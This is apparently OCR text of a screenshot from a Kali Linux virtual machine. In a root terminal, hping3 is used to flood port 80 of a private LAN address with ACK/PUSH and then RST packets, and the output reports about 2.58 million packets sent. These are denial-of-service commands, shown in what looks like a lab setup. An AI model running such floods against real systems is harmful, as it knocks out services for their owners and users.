 Activities VirtualBox lun 6:35 PM ? 41 %
Kali-Linux-2018.4-vbox-i386 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Mon 19:35 1
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~ root@kali: ~
root@kali:~# hping3 -PA --flood -p 80 192.168.0.9
HPING 192.168.0.9 (eth0 192.168.0.9): AP set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown
^C
--- 192.168.0.9 hping statistic ---
2579687 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
root@kali:~# hping3 -R --flood -p 80 192.168.0.9
Right Ctrl